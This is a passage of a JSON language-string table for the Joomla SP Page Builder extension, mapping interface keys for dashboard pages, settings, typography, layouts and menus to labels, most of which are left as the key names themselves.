COLUMN","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_COLUMN_OPTION":"COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_COLUMN_OPTION","COM_SPPAGEBUILDER_ROW":"COM_SPPAGEBUILDER_ROW","COM_SPPAGEBUILDER_ADDON_ITEM_ADD_EDIT":"COM_SPPAGEBUILDER_ADDON_ITEM_ADD_EDIT","COM_SPPAGEBUILDER_ADDON_TABLE_ADVANCED_SEARCH_PLACEHOLDER":"COM_SPPAGEBUILDER_ADDON_TABLE_ADVANCED_SEARCH_PLACEHOLDER","COM_SPPAGEBUILDER_YES":"COM_SPPAGEBUILDER_YES","COM_SPPAGEBUILDER_NO":"COM_SPPAGEBUILDER_NO","COM_SPPAGEBUILDER_PAGE_TEMPLATES_LIST":"COM_SPPAGEBUILDER_PAGE_TEMPLATES_LIST","COM_SPPAGEBUILDER_PAGE_TEMPLATE_LOAD":"COM_SPPAGEBUILDER_PAGE_TEMPLATE_LOAD","COM_SPPAGEBUILDER_ENABLE_ADDON":"COM_SPPAGEBUILDER_ENABLE_ADDON","COM_SPPAGEBUILDER_DISABLE_ADDON":"COM_SPPAGEBUILDER_DISABLE_ADDON","COM_SPPAGEBUILDER_SAVE_ADDON":"COM_SPPAGEBUILDER_SAVE_ADDON","COM_SPPAGEBUILDER_ADDON_PARENT_COLUMN":"COM_SPPAGEBUILDER_ADDON_PARENT_COLUMN","COM_SPPAGEBUILDER_ADD_NEW_INNER_ROW":"COM_SPPAGEBUILDER_ADD_NEW_INNER_ROW","COM_SPPAGEBUILDER_MOVE_COLUMN":"COM_SPPAGEBUILDER_MOVE_COLUMN","COM_SPPAGEBUILDER_DAY":"Day","COM_SPPAGEBUILDER_DAYS":"Days","COM_SPPAGEBUILDER_HOUR":"Hour","COM_SPPAGEBUILDER_HOURS":"Hours","COM_SPPAGEBUILDER_MINUTE":"Minute","COM_SPPAGEBUILDER_MINUTES":"Minutes","COM_SPPAGEBUILDER_SECOND":"Second","COM_SPPAGEBUILDER_SECONDS":"Seconds","COM_SPPAGEBUILDER_ADDON_OPTIN_FORM_SUBCSCRIBE":"COM_SPPAGEBUILDER_ADDON_OPTIN_FORM_SUBCSCRIBE","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_NAME":"Name","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_EMAIL":"Email","COM_SPPAGEBUILDER_SAVED_ITEMS_BUTTON":"COM_SPPAGEBUILDER_SAVED_ITEMS_BUTTON","COM_SPPAGEBUILDER_SIDEBAR_CARD_TITLE":"COM_SPPAGEBUILDER_SIDEBAR_CARD_TITLE","COM_SPPAGEBUILDER_SIDEBAR_CARD_MONEY_BACK":"COM_SPPAGEBUILDER_SIDEBAR_CARD_MONEY_BACK","COM_SPPAGEBUILDER_SAVED_ITEMS_SECTIONS_TITLE":"COM_SPPAGEBUILDER_SAVED_ITEMS_SECTIONS_TITLE","COM_SPPAGEBUILDER_SAVED_ITEMS_SECTIONS_CONTENT":"COM_SPPAGEBUILDER_SAVED_ITEMS_SECTIONS_CONTENT","COM_SPPAGEBUILDER_SAVED_ITEMS_ADDONS_TITLE":"COM_SPPAGEBUILDER_SAVED_ITEMS_ADDONS_TITLE","COM_SPPAGEBUILDER_SAVED_ITEMS_ADDONS_CONTENT":"COM_SPPAGEBUILDER_SAVED_ITEMS_ADDONS_CONTENT","COM_SPPAGEBUILDER_MEDIA":"COM_SPPAGEBUILDER_MEDIA","COM_SPPAGEBUILDER_LEARNING":"COM_SPPAGEBUILDER_LEARNING","COM_SPPAGEBUILDER_GLOBAL_LAYOUTS":"COM_SPPAGEBUILDER_GLOBAL_LAYOUTS","COM_SPPAGEBUILDER_GLOBAL_LAYERS":"COM_SPPAGEBUILDER_GLOBAL_LAYERS","COM_SPPAGEBUILDER_GLOBAL_ADDONS":"COM_SPPAGEBUILDER_GLOBAL_ADDONS","COM_SPPAGEBUILDER_LAYOUT_BLOCKS":"COM_SPPAGEBUILDER_LAYOUT_BLOCKS","COM_SPPAGEBUILDER_LAYOUT_SAVED_ITEM":"COM_SPPAGEBUILDER_LAYOUT_SAVED_ITEM","COM_SPPAGEBUILDER_ADDON_ANIMATION_DIRECTION":"COM_SPPAGEBUILDER_ADDON_ANIMATION_DIRECTION","COM_SPPAGEBUILDER_LAYOUTS":"COM_SPPAGEBUILDER_LAYOUTS","COM_SPPAGEBUILDER_LAYOUTS_LIVE_DEMO":"COM_SPPAGEBUILDER_LAYOUTS_LIVE_DEMO","COM_SPPAGEBUILDER_LAYOUTS_IMPORT":"COM_SPPAGEBUILDER_LAYOUTS_IMPORT","COM_SPPAGEBUILDER_LAYOUT_POPOVER_TITLE":"COM_SPPAGEBUILDER_LAYOUT_POPOVER_TITLE","COM_SPPAGEBUILDER_LAYOUT_POPOVER_CUSTOM_COLUMNS":"COM_SPPAGEBUILDER_LAYOUT_POPOVER_CUSTOM_COLUMNS","COM_SPPAGEBUILDER_LAYOUT_POPOVER_INVALID_LAYOUT":"COM_SPPAGEBUILDER_LAYOUT_POPOVER_INVALID_LAYOUT","COM_SPPAGEBUILDER_LAYOUT_NO_LAYOUT_FOUND":"COM_SPPAGEBUILDER_LAYOUT_NO_LAYOUT_FOUND","COM_SPPAGEBUILDER_LAYOUT_BACK":"COM_SPPAGEBUILDER_LAYOUT_BACK","COM_SPPAGEBUILDER_LAYOUT_FILTER_RESET":"COM_SPPAGEBUILDER_LAYOUT_FILTER_RESET","COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_ASC":"COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_ASC","COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_DESC":"COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_DESC","COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_POPULAR_FIRST":"COM_SPPAGEBUILDER_LAYOUT_FILTER_TITLE_POPULAR_FIRST","COM_SPPAGEBUILDER_INVALID_DEEP_ADDON":"COM_SPPAGEBUILDER_INVALID_DEEP_ADDON","COM_SPPAGEBUILDER_TOTAL_ENTRIES":"COM_SPPAGEBUILDER_TOTAL_ENTRIES","COM_SPPAGEBUILDER_CREATED_DATE":"COM_SPPAGEBUILDER_CREATED_DATE","COM_SPPAGEBUILDER_CREATED_BY":"COM_SPPAGEBUILDER_CREATED_BY","COM_SPPAGEBUILDER_NO_ADDON_FOUND":"COM_SPPAGEBUILDER_NO_ADDON_FOUND","COM_SPPAGEBUILDER_NO_SECTION_FOUND":"COM_SPPAGEBUILDER_NO_SECTION_FOUND","COM_SPPAGEBUILDER_NOTHING_FOUND_FOR_KEYWORD":"COM_SPPAGEBUILDER_NOTHING_FOUND_FOR_KEYWORD","COM_SPPAGEBUILDER_NOTHING_FOUND":"COM_SPPAGEBUILDER_NOTHING_FOUND","COM_SPPAGEBUILDER_NO_PAGE_FOUND":"COM_SPPAGEBUILDER_NO_PAGE_FOUND","COM_SPPAGEBUILDER_INTERACTION_FIND_OUT":"COM_SPPAGEBUILDER_INTERACTION_FIND_OUT","COM_SPPAGEBUILDER_INTERACTION_EXPLORE":"COM_SPPAGEBUILDER_INTERACTION_EXPLORE","COM_SPPAGEBUILDER_OPEN_IN_NEW_TAB":"COM_SPPAGEBUILDER_OPEN_IN_NEW_TAB","COM_SPPAGEBUILDER_NO_FOLLOW":"COM_SPPAGEBUILDER_NO_FOLLOW","COM_SPPAGEBUILDER_NO_REFERRER":"COM_SPPAGEBUILDER_NO_REFERRER","COM_SPPAGEBUILDER_NO_OPENER":"COM_SPPAGEBUILDER_NO_OPENER","COM_SPPAGEBUILDER_REPLACE_ICON":"COM_SPPAGEBUILDER_REPLACE_ICON","COM_SPPAGEBUILDER_CHOOSE_ICON":"COM_SPPAGEBUILDER_CHOOSE_ICON","COM_SPPAGEBUILDER_ICON_LIBRARY":"COM_SPPAGEBUILDER_ICON_LIBRARY","COM_SPPAGEBUILDER_UPLOAD_ICON":"COM_SPPAGEBUILDER_UPLOAD_ICON","COM_SPPAGEBUILDER_SUPPORTED_ICON":"COM_SPPAGEBUILDER_SUPPORTED_ICON","COM_SPPAGEBUILDER_NO_ICON_FOUND":"COM_SPPAGEBUILDER_NO_ICON_FOUND","COM_SPPAGEBUILDER_ANIMATION":"COM_SPPAGEBUILDER_ANIMATION","COM_SPPAGEBUILDER_ANIMATION_DESC":"COM_SPPAGEBUILDER_ANIMATION_DESC","COM_SPPAGEBUILDER_INTERACTION_SETTINGS":"COM_SPPAGEBUILDER_INTERACTION_SETTINGS","COM_SPPAGEBUILDER_NO_ACTION_SELECTED":"COM_SPPAGEBUILDER_NO_ACTION_SELECTED","COM_SPPAGEBUILDER_SELECT_AN_ACTION":"COM_SPPAGEBUILDER_SELECT_AN_ACTION","COM_SPPAGEBUILDER_TIMELINE":"COM_SPPAGEBUILDER_TIMELINE","COM_SPPAGEBUILDER_BLANK_SPACE":"COM_SPPAGEBUILDER_BLANK_SPACE","COM_SPPAGEBUILDER_TOASTER_SUCCESS":"COM_SPPAGEBUILDER_TOASTER_SUCCESS","COM_SPPAGEBUILDER_TOASTER_ERROR":"COM_SPPAGEBUILDER_TOASTER_ERROR","COM_SPPAGEBUILDER_GLOBAL_FONT":"COM_SPPAGEBUILDER_GLOBAL_FONT","COM_SPPAGEBUILDER_GLOBAL_SIZE":"COM_SPPAGEBUILDER_GLOBAL_SIZE","COM_SPPAGEBUILDER_GLOBAL_LINE_HEIGHT":"COM_SPPAGEBUILDER_GLOBAL_LINE_HEIGHT","COM_SPPAGEBUILDER_GLOBAL_LETTER_SPACE":"COM_SPPAGEBUILDER_GLOBAL_LETTER_SPACE","COM_SPPAGEBUILDER_ADDON_TAB_STYLE":"COM_SPPAGEBUILDER_ADDON_TAB_STYLE","COM_SPPAGEBUILDER_GLOBAL_WEIGHT":"COM_SPPAGEBUILDER_GLOBAL_WEIGHT","COM_SPPAGEBUILDER_GLOBAL_FONT_WEIGHT":"COM_SPPAGEBUILDER_GLOBAL_FONT_WEIGHT","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_THIN":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_THIN","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_EXTRA_LIGHT":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_EXTRA_LIGHT","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_LIGHT":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_LIGHT","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_NORMAL":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_NORMAL","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_MEDIUM":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_MEDIUM","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_SEMI_BOLD":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_SEMI_BOLD","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_BOLD":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_BOLD","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_EXTRA_BOLD":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_EXTRA_BOLD","COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_BLACK":"COM_SPPAGEBUILDER_TYPOGRAPHY_FONT_BLACK","COM_SPPAGEBUILDER_TYPOGRAPHY_SELECT_FONT_PLACEHOLDER":"COM_SPPAGEBUILDER_TYPOGRAPHY_SELECT_FONT_PLACEHOLDER","COM_SPPAGEBUILDER_DASHBOARD_PAGES_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_ADD_NEW_PAGE":"COM_SPPAGEBUILDER_DASHBOARD_ADD_NEW_PAGE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DELETE_DIALOG_MSG":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DELETE_DIALOG_MSG","COM_SPPAGEBUILDER_DASHBOARD_PAGES_TRASH_DIALOG_MSG":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_TRASH_DIALOG_MSG","COM_SPPAGEBUILDER_DASHBOARD_SEARCH_PAGES":"COM_SPPAGEBUILDER_DASHBOARD_SEARCH_PAGES","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_HITS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_HITS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_ACCESS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_ACCESS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_AUTHOR":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_AUTHOR","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_LANGUAGE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_LANGUAGE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_BULK_ACTION":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_BULK_ACTION","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_PUBLISHED":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_PUBLISHED","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_PUBLISH":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_PUBLISH","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_UNPUBLISHED":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_UNPUBLISHED","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_UNPUBLISH":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_UNPUBLISH","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_TRASHED":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_TRASHED","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_TRASH":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FILTER_TRASH","COM_SPPAGEBUILDER_DASHBOARD_PAGES_CHECK_OUT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_CHECK_OUT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_APPLY":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_APPLY","COM_SPPAGEBUILDER_DASHBOARD_PAGES_CLEAR":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_CLEAR","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ALL":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ALL","JGLOBAL_SORT_BY":"Sort Table By:","JGRID_HEADING_ORDERING_ASC":"Ordering ascending","JGRID_HEADING_ORDERING_DESC":"Ordering descending","JSTATUS_ASC":"Status ascending","JSTATUS_DESC":"Status descending","JGLOBAL_TITLE_ASC":"Title ascending","JGLOBAL_TITLE_DESC":"Title descending","JGRID_HEADING_ACCESS_ASC":"Access ascending","JGRID_HEADING_ACCESS_DESC":"Access descending","JAUTHOR_ASC":"Author ascending","JAUTHOR_DESC":"Author descending","JDATE_ASC":"Date ascending","JDATE_DESC":"Date descending","JGLOBAL_HITS_ASC":"Hits ascending","JGLOBAL_HITS_DESC":"Hits descending","JGRID_HEADING_ID_ASC":"ID ascending","JGRID_HEADING_ID_DESC":"ID descending","JGRID_HEADING_LANGUAGE_ASC":"Language ascending","JGRID_HEADING_LANGUAGE_DESC":"Language descending","JCATEGORY":"Category","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_SEARCH_PLACEHOLDER":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ADDONS_SEARCH_PLACEHOLDER","COM_SPPAGEBUILDER_LAYOUT_SEARCH_PLACEHOLDER":"COM_SPPAGEBUILDER_LAYOUT_SEARCH_PLACEHOLDER","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_UPLOAD_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_UPLOAD_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_CONTENT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_CONTENT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_DELETE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_DELETE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_DUPLICATE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_DUPLICATE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_NOT_FOUND":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_ICON_NOT_FOUND","COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_PRO_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_INTEGRATIONS_PRO_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_STATUS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_STATUS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_VERSION":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LANGUAGE_COLUMN_VERSION","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SUBTITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SUBTITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOADING":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOADING","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SAVE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SAVE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SIDEBAR_OPTION":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SIDEBAR_OPTION","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SIDEBAR_LICENSE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_SIDEBAR_LICENSE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_OPTION":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_OPTION","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE_LOADING":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PRODUCTION_MODE_LOADING","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PURGER_CSS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PURGER_CSS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_INSTAGRAM_TOKEN":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_INSTAGRAM_TOKEN","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_ID":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_ID","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_ID_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_ID_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_SECRET":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_FACEBOOK_SECRET","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GENERAL_TOKEN":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GENERAL_TOKEN","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_GOOGLE_FONT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_GOOGLE_FONT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_GOOGLE_FONT_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_GOOGLE_FONT_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOAD_FONT_AWESOME":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOAD_FONT_AWESOME","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOAD_FONT_AWESOME_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LOAD_FONT_AWESOME_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LAZY_LOAD":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LAZY_LOAD","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LAZY_LOAD_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_LAZY_LOAD_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PLACEHOLDER_IMAGE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PLACEHOLDER_IMAGE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PLACEHOLDER_IMAGE_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_PLACEHOLDER_IMAGE_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_CSS_ANIMATION":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_CSS_ANIMATION","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_CSS_ANIMATION_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_CSS_ANIMATION_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_DEFAULT_CSS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_DEFAULT_CSS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_DEFAULT_CSS_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_DEFAULT_CSS_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_OPEN_GRAPH":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_OPEN_GRAPH","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_BUTTON_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_BUTTON_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_TWITTER_CARD":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_DISABLED_TWITTER_CARD","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GOOGLE_MAP_API":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GOOGLE_MAP_API","COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GOOGLE_MAP_API_DESC":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_SETTINGS_GOOGLE_MAP_API_DESC","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LICENSE_UPDATE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LICENSE_UPDATE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MAIL_ADDRESS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MAIL_ADDRESS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LICENSE_KEY":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LICENSE_KEY","COM_SPPAGEBUILDER_DASHBOARD_PAGES_FIND_LICENSE_KEY":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_FIND_LICENSE_KEY","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_PAGES":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_PAGES","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_ADDONS":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_ADDONS","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_CUSTOM_ICONS":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_CUSTOM_ICONS","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_INTEGRATIONS":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_INTEGRATIONS","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_LANGUAGES":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_LANGUAGES","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_SETTINGS":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_SETTINGS","COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_CATEGORIES":"COM_SPPAGEBUILDER_DASHBOARD_SIDEBAR_CATEGORIES","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK_SUCCESS_MSG":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK_SUCCESS_MSG","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK_ERROR_MSG":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_COPY_LINK_ERROR_MSG","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ADD_TO_MENU":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ADD_TO_MENU","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_VIEW":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_VIEW","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_DELETE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_DELETE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_EXPORT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_EXPORT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_RENAME":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_RENAME","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM_ALIAS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM_ALIAS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ITEM_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_PARENT_ITEMS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_PARENT_ITEMS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ASSIGNED_ERROR_MSG":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ASSIGNED_ERROR_MSG","COM_SPPAGEBUILDER_DAS